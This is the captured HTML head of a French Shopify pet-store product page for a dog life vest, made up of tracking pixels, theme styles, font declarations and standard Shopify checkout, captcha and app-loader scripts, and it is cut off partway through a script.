

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://casanimo.com/products/gilet-de-sauvetage-collection-2023
body_size: 63157
content:
<!doctype html>
<html class="no-js" lang="fr">

<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddToCart" && typeof arguments[2].value === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
  
  <head>    
    <!-- IMPORTANTE! COLOQUE SEUS PIXELS APARTIR DESTE AVISO -->
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#a7147e">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script><title>Gilet de sauvetage - Collection 2023
</title><meta name="description" content="Vous aimez pratiquer des activités aquatiques avec votre chien ?   Les gilets de sauvetage pour chiens sont conçus pour assurer la sécurité et le confort de votre animal lorsqu’il est à l’eau. Ils sont fabriqués avec des matériaux robustes et durables, et sont conçus pour être à la fois respirants et confortables. Du c"><link rel="canonical" href="https://casanimo.com/products/gilet-de-sauvetage-collection-2023"><link rel="shortcut icon" href="//casanimo.com/cdn/shop/files/favicon_fb5d7392-a105-4bd8-9d09-8f94ad79560f_96x96.png?v=1706785450" type="image/png"><link rel="preload" as="style" href="//casanimo.com/cdn/shop/t/26/assets/theme.css?v=41546110857538437251714728272">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
        
    <meta property="og:type" content="product">
  <meta property="og:title" content="Gilet de sauvetage - Collection 2023"><meta property="og:image" content="http://casanimo.com/cdn/shop/products/HTB1HMB_VpzqK1RjSZFCq6zbxVXa6.jpg?v=1690183638">
    <meta property="og:image:secure_url" content="https://casanimo.com/cdn/shop/products/HTB1HMB_VpzqK1RjSZFCq6zbxVXa6.jpg?v=1690183638">
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="800"><meta property="product:price:amount" content="39,90">
  <meta property="product:price:currency" content="EUR"><meta property="og:description" content="Vous aimez pratiquer des activités aquatiques avec votre chien ?   Les gilets de sauvetage pour chiens sont conçus pour assurer la sécurité et le confort de votre animal lorsqu’il est à l’eau. Ils sont fabriqués avec des matériaux robustes et durables, et sont conçus pour être à la fois respirants et confortables. Du c"><meta property="og:url" content="https://casanimo.com/products/gilet-de-sauvetage-collection-2023">
<meta property="og:site_name" content="Casanimo"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Gilet de sauvetage - Collection 2023">
  <meta name="twitter:description" content="Vous aimez pratiquer des activités aquatiques avec votre chien ?   Les gilets de sauvetage pour chiens sont conçus pour assurer la sécurité et le confort de votre animal lorsqu’il est à l’eau. Ils sont fabriqués avec des matériaux robustes et durables, et sont conçus pour être à la fois respirants et confortables. Du confort tout en sécurité ! Les gilets de sauvetage pour chiens sont conçus pour assurer la sécurité et le confort de votre animal lorsqu’il est à l’eau. Ils sont fabriqués à partir de matériaux durables et résistants à l’eau, ce qui permet à votre chien de flotter en toute sécurité. Design ergonomique  Les gilets sont dotés d’une poignée sur le dessus pour faciliter leur manipulation et leur transport. Ils sont également équipés d’un harnais réglable et de boucles de sécurité pour un ajustement parfait. La couleur vive et les motifs amusants">
  <meta name="twitter:image" content="https://casanimo.com/cdn/shop/products/HTB1HMB_VpzqK1RjSZFCq6zbxVXa6_600x600_crop_center.jpg?v=1690183638"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       

<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/options_selection.js" type="text/javascript"></script>




<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/globos_checkout_mobile.js" type="text/javascript"></script>                                                 



    <link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_i4.528fdfa8adf0c2cb49c0f6d132dcaffa910849d6.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/shop/t/26/assets/font-theme-star.woff2?v=176977276741202493121711127510" as="font" type="font/woff2" crossorigin><link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n6.67aea03a872140ecba69ec8f230a6b23b75ea115.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.eot?v=178649971611478077551711127510);
    src: url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.eot?%23iefix&v=178649971611478077551711127510) format("embedded-opentype"), url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.woff2?v=176977276741202493121711127510) format("woff2"), url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.ttf?v=17527569363257290761711127510) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n7.2f2815a4763d5118fdb49ad25ccceea3eafcae92.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n4.d229bd4a6a25ec476a0829a74bf3657a5fd9aa36.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n6.67aea03a872140ecba69ec8f230a6b23b75ea115.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n6.68bdcdd14ff1017f6af9d9be50d3740fc083b3fd.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_i7.a18d51774424b841c335ca3a15ab66cba9fce8c1.woff") format("woff");
}


  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n7.2f2815a4763d5118fdb49ad25ccceea3eafcae92.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_i4.528fdfa8adf0c2cb49c0f6d132dcaffa910849d6.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_i4.937396c2106c0db7a4072bbcd373d4e3d0ab306b.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_i7.a18d51774424b841c335ca3a15ab66cba9fce8c1.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 14px;
    --heading-font-family    : Rubik, sans-serif;
    --heading-font-weight    : 700;
    --heading-font-style     : normal;
    --text-font-family       : Rubik, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;

    --text-color               : #737b97;
    --text-color-rgb           : 115, 123, 151;
    --heading-color            : #000000;
    --border-color             : #f3f6f8;
    --border-color-rgb         : 243, 246, 248;
    --form-border-color        : #e3eaef;
    --accent-color             : #a7147e;
    --accent-color-rgb         : 167, 20, 126;
    --link-color               : #f4a8a6;
    --link-color-hover         : #ec6562;
    --background               : #f3f6f8;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(167, 20, 126, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #702dfa;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 8px;
    --border-radius-btn        : 32px;
    --btn-primary-color-buy    : #6b1b4d;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #113fb4;
    --color-icons-header                 : #a7147e;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #00c903;
    --success-background: rgba(0, 201, 3, 0.11);

    --primary-button-background         : #6b1b4d;
    --primary-button-background-rgb     : 107, 27, 77;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #6b1b4d;
    --secondary-button-background-rgb   : 107, 27, 77;
    --secondary-button-background-rgb-2 : 107 27 77;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #6b1b4d;
    --footer-text-color        : #ffffff;
    
    --header-background      : #ffffff;
    --header-text-color      : #000000;
    --header-bar-background  : #ffffff;
    --header-bar-text-color  : #000000;
    --header-light-text-color: #a7147e;
    --header-border-color    : rgba(167, 20, 126, 0.3);
    --header-accent-color    : #f4a8a6;

    --flickity-arrow-color: #b3c6d2;--product-on-sale-accent           : #ffce00;
    --product-on-sale-accent-rgb       : 255, 206, 0;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #606781;
    --product-cor-do-preco             : #f71b1b;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0076ff;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50710053064/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a471f97e5ad81e6afe932125e38487bf">
<meta id="in-context-paypal-metadata" data-shop-id="50710053064" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://casanimo.com/products/gilet-de-sauvetage-collection-2023.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":50710053064,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/50710053064","merchantName":"Casanimo","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Casanimo","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a471f97e5ad81e6afe932125e38487bf","betas":["rich-media-storefront-analytics"],"domain":"casanimo.com","predictiveSearch":true,"shopId":50710053064,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "storeanimaux.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Copie de Casanimo 2024 DP 4.9.3","id":166087164245,"schema_name":"Classic®","schema_version":"4.9.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "casanimo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DyYWCJny.fr.esm.js"></script>
<script defer="defer" async type="module" src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BDBm0ZZC.esm.js"></script>
<script type="module">
  await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DyYWCJny.fr.esm.js");
await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BDBm0ZZC.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.reamaze.com\/assets\/reamaze-loader.js?shop=storeanimaux.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2026-01-15T10\u0026shop=storeanimaux.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":50710053064,"offset":3600,"reqid":"7f26ddad-8343-4566-96cd-31eaa8eb4a7f-1768890846","pageurl":"casanimo.com\/products\/gilet-de-sauvetage-collection-2023","u":"d9b56644b26f","p":"product","rtyp":"product","rid":8740787552597};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//casanimo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://casanimo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://casanimo.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50710053064/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a471f97e5ad81e6afe932125e38487bf">
<meta id="in-context-paypal-metadata" data-shop-id="50710053064" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://casanimo.com/products/gilet-de-sauvetage-collection-2023.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":50710053064,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/50710053064","merchantName":"Casanimo","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Casanimo","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a471f97e5ad81e6afe932125e38487bf","betas":["rich-media-storefront-analytics"],"domain":"casanimo.com","predictiveSearch":true,"shopId":50710053064,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "storeanimaux.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Copie de Casanimo 2024 DP 4.9.3","id":166087164245,"schema_name":"Classic®","schema_version":"4.9.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "casanimo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DyYWCJny.fr.esm.js"></script>
<script defer="defer" async type="module" data-src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BDBm0ZZC.esm.js"></script>
<script type="module">
  await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DyYWCJny.fr.esm.js");
await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BDBm0ZZC.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.reamaze.com\/assets\/reamaze-loader.js?shop=storeanimaux.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2026-01-15T10\u0026shop=storeanimaux.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
